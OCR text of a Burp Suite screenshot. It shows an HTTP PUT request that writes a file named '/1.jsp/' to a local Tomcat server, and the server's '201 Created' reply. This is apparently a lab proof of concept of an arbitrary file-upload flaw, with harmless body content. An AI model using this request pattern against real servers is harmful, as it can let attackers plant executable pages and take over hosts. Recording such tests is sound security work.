 Burp Suite Professional v1.6 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × 4 × ...
Go Cancel < ▼ > ▼ Target: http://127.0.0.1:8080 ?
Request
Raw Params Headers Hex
PUT /1.jsp/ HTTP/1.1
Content-Length: 4
Host: 127.0.0.1:8080
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64;
rv:57.0) Gecko/20100101 Firefox/57.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
1111
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 201 Created
Server: Apache-Coyote/1.1
Content-Length: 0
Date: Thu, 28 Dec 2017 15:28:06 GMT
? < + > Type a search term 0 matches